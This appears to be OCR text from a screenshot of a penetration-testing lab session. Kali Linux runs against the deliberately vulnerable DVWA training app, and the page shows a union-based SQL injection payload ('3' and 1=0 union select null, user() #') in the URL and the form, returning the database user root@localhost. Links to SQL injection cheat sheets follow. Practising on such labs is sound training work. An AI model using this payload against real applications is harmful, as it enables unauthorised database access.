 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=
Vulnerability: SQL Injectio...
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injection
192.168.0.1/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+select
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' and 1=0 union select null, user() #
First name:
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/